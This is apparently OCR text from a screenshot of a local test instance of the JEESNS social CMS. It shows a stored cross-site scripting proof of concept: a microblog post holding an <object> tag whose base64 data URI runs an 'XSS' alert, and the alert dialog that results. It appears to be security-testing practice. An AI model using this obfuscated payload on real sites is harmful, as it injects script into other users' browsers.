 192.168.199.245:8870/weibo/list
常用网址 python库下载 Track黑客导航 网络安全大师课 Ms08067安全实验室 ... 用户中心 - 奇の旅 Maven Repository: S...
JEESNS 首页 文章 微博 群组 问答 动态 图库 签到
<object data=data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=></object>
0/140 发布
404 Not Fou
nginx/1.20.1
admin 刚刚
该页面称
XSS
确定
0 0 查看详情
热门微博
admin 10分钟前
admin